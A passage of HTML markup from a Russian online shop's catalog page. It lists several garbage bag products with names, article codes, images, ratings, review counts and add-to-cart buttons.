            <a id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-serye/" class="detail-slider" data-src="/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020145</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-serye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13353">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13353" data-id="13353">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg"/ alt="image">
                                    <img src="/upload/iblock/aa3/aa37f11d39cbbe4f7531b6ce3f8d59e7.jpg"/ alt="image">
                                    <img src="/upload/iblock/48f/48f830c57476e471e22d17a66c2eb40a.jpg"/ alt="image">
                                    <img src="/upload/iblock/477/4775017f201b1263a8a06d96db891708.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="764" data-id="764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg"/ alt="image">
                                    <img src="/upload/iblock/d78/ubp3kaw60lhqtcmi5k8zmhhj1s50nxjh.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>303040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="51">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="51" data-id="51">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/" class="detail-slider" data-src="/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/fbd/fbd65cba2acc36e21bdb579876c8508f.jpg"/ alt="image">
                                    <img src="/upload/iblock/d74/d742719cb99945765434f723fd9a877a.jpg"/ alt="image">
                                    <img src="/upload/iblock/34c/34cb918c5d847d5fd49c0271bc48f99f.jpg"/ alt="image">
                                    <img src="/upload/iblock/ffc/ffc19d2765236595fbce2f89ccd93972.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6050150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="82">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="82" data-id="82">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/" class="detail-slider" data-src="/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg"/ alt="image">
                                    <img src="/upload/iblock/927/92768382e837c023903a1f247adf19f3.jpg"/ alt="image">
                                    <img src="/upload/iblock/a56/a56220a7a31c56f89a2b75bd9549cbe5.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="84">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="84" data-id="84">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-35-l-30-sht-pnd-12-mkm-razmer-50-70-sm-sinie-mirpack/" class="detail-slider" data-src="/upload/iblock/eda/stewce9t32ax1o04v5p8925vql2x358u.png">
                <span class="image">
                                    <img src="/upload/iblock/eda/stewce9t32ax1o04v5p8925vql2x358u.png"/ alt="image">
                                    <img src="/upload/iblock/67d/1pi9d2rp70l1sdp8t0g81rmwsga4cjwm.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-35-l-30-sht-pnd-12-mkm-razmer-50-70-sm-sinie-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, синие MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18590">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18590" data-id="18590">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
